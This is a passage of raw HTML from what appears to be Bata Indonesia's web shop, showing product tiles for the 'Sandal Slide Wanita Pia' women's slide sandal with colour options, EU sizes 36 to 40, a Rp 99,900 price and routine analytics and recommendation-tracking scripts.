                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=GREEN" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=GREEN&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5729142" title="HIJAU"
                                        data-color="GREEN" tabindex="0" role="button" aria-label="Pilih warna HIJAU, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="GREEN" class="GREEN-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw071bec97/images/tile/5727142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw071bec97/images/tile/5727142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw071bec97/images/tile/5727142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="GREEN" title="GREEN" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=NAVY_BLUE"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Slide Wanita Pia</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;dwvar_540M__TA5721424102W_id_sizecode_c=030&amp;pid=540M_TA5721424102W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5729142" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5729142_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;dwvar_540M__TA5721424102W_id_sizecode_c=040&amp;pid=540M_TA5721424102W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5729142" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5729142_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;dwvar_540M__TA5721424102W_id_sizecode_c=050&amp;pid=540M_TA5721424102W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5729142" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5729142_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;dwvar_540M__TA5721424102W_id_sizecode_c=060&amp;pid=540M_TA5721424102W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5729142" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5729142_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;dwvar_540M__TA5721424102W_id_sizecode_c=070&amp;pid=540M_TA5721424102W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5729142" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5729142_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5729142"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_5726142__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA5721424102W',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_5726142'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5726142", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5726142">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="0d6de2cc5183292b8eac12f4e8" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5726142 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5726142"
                data-name="Sandal Slide Wanita Pia"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=RED" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5726142" title="MERAH"
                                        data-color="RED" tabindex="0" role="button" aria-label="Pilih warna MERAH, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="RED" class="RED-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="RED" title="RED" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=NAVY_BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5726142" title="BIRU NAVY"
                                        data-color="NAVY_BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU NAVY, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY_BLUE" class="NAVY_BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY_BLUE" title="NAVY_BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5726142" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 99,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=GREEN" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=GREEN&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5726142" title="HIJAU"
                                        data-color="GREEN" tabindex="0" role="button" aria-label="Pilih warna HIJAU, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="GREEN" class="GREEN-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw071bec97/images/tile/5727142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw071bec97/images/tile/5727142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw071bec97/images/tile/5727142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="GREEN" title="GREEN" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=BLACK"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Slide Wanita Pia</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;dwvar_540M__TA5721424102W_id_sizecode_c=030&amp;pid=540M_TA5721424102W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5726142" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5726142_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;dwvar_540M__TA5721424102W_id_sizecode_c=040&amp;pid=540M_TA5721424102W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5726142" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5726142_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;dwvar_540M__TA5721424102W_id_sizecode_c=050&amp;pid=540M_TA5721424102W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5726142" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5726142_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;dwvar_540M__TA5721424102W_id_sizecode_c=060&amp;pid=540M_TA5721424102W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5726142" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5726142_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;dwvar_540M__TA5721424102W_id_sizecode_c=070&amp;pid=540M_TA5721424102W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5726142" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5726142_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
